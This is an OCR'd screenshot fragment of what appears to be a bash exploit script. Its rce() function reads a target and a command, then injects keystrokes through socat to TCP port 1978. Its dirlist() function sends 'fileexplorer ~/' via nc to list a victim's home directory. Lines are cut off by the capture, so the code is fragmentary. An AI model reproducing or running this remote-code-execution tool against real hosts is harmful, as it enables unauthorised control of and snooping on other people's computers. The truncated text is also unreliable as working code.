
read TARGET

rce(){

printf "[*] Enter the Command to e
read CMD

sh -c "echo 'key  9[R] WIN d';slee
socat - TCP4:$TARGET:1978

}

dirlist(){

echo "[*] User's Home Directory Con
echo 'fileexplorer ~/' | nc $TARGE
while $true

do
